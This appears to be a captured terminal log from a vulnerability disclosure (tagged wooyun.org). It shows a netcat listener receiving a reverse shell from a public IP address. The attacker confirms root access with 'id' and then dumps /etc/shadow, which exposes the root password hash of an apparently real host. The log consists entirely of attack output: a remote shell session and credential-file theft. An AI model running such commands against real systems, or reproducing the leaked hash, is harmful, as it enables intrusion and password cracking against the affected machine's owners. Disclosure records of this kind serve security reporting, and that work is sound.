 listening on [any] 5564 ...
connect to [192.168.0.104] from (UNKNOWN) [113.105.222.102] 40728
id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),
(wheel)
cat /etc/shadow
root:$1$TCnrM0n0$6i4GAeLa.wOrjpNo44X7b0:16454:0:99999:7:::
bin:*:15172:0:99999:7:::
daemon:*:15172:0:99999:7:::
adm:*:15172:0:99999:7:::
lp:*:15172:0:99999:7:::
sync:*:15172:0:99999:7:::
shutdown:*:15172:0:99999:7:::
halt:*:15172:0:99999:7:::
mail:*:15172:0:99999:7:::
news:*:15172:0:99999:7:::
uucp:*:15172:0:99999:7:::
operator:*:15172:0:99999:7:::
games:*:15172:0:99999:7:::
gopher:*:15172:0:99999:7:::
ftp:*:15172:0:99999:7:::
nobody:*:15172:0:99999:7:::
nscd:!!:15172:0:99999:7:::
vcsa:!!:15172:0:99999:7:::
pcap:!!:15172:0:99999:7:::
ntp:!!:15172:0:99999:7:::
rpc:!!:15172:0:99999:7:::
mailnull:!!:15172:0:99999:7:::
smmsp:!!:15172:0:99999:7:::
oprofile:!!:15172:0:99999:7:::
sshd:!!:15172:0:99999:7:::
rpcuser:!!:15172:0:99999:7:::
nfsnobody:!!:15172:0:99999:7:::
dbus:!!:15172:0:99999:7:::
avahi:!!:15172:0:99999:7:::
www.wooyun.org